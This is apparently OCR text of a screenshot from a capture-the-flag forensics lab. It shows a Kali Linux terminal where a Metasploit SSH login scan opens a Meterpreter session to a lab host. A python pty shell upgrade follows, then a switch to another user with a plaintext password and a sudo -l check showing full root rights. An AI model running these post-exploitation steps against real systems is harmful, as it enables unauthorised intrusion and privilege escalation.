 Kali-Linux-2020.3-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
ForensicsCTF:Forensics... Shell No.1 Shell No.1 Shell No.1 04:37 PM
Shell No.1
File Actions Edit View Help
[*] Sending stage (976712 bytes) to 192.168.107.129
[*] Meterpreter session 2 opened (192.168.107.128:4433 → 192.168.107.129:35392) at 2020-11-11 16:24:38 -0500
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions 2
[*] Starting interaction with 2...
meterpreter > shell
Process 1159 created.
Channel 1 created.
python3 -c 'import pty;pty.spawn("/bin/bash")'
jasoos@ubuntu:~$ ls
ls
jasoos@ubuntu:~$ cd home
cd home
bash: cd: home: No such file or directory
jasoos@ubuntu:~$ cd /home
cd /home
jasoos@ubuntu:/home$ ls
ls
forensic  jasoos
jasoos@ubuntu:/home$ su forensic
su forensic
Password: jeenaliisagoodgirl
forensic@ubuntu:/home$ sudo -l
sudo -l
[sudo] password for forensic: jeenaliisagoodgirl
Matching Defaults entries for forensic on ubuntu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User forensic may run the following commands on ubuntu:
(ALL : ALL) ALL
forensic@ubuntu:/home$